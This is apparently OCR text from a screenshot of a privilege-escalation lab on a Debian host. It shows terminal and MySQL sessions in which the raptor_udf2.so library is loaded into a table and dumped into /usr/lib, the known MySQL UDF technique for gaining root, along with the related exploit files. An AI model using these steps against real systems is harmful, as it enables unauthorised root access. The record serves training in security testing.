 MySQL 4.x/5.0 (Linux) - ...
user@debian: ~
user@debian: ~
prevesc - File Manager
03:13 AM
82%
user@debian: ~
File Actions Edit View Help
locate
man-db
Mcrt1.o
mime
mysql
nmap
openssh
perl
perl5
pkgconfig
pt_chown
python2.4
python2.5
python2.6
raptor_udf2.so
rsyslog
sasl2
Scrt1.o
sftp-server
ssl
sudo
tasksel
tc
x86_64-linux-gnu
user@debian:/usr/lib$ cd ~
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ pwd
/home/user
user@debian:~$ su
Password:
root@debian:/home/user# rm /usr/lib/raptor_udf2.so
root@debian:/home/user# exit
exit
user@debian:~$
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input st
atement.
mysql>
mysql> create table foo(line blob);
ERROR 1046 (3D000): No database selected
mysql> use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
ERROR 1050 (42S01): Table 'foo' already exists
mysql> drop table foo;
Query OK, 0 rows affected (0.00 sec)
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
ERROR 1086 (HY000): File '/usr/lib/raptor_udf2.so' already exists
mysql> drop table foo;
Query OK, 0 rows affected (0.00 sec)
mysql>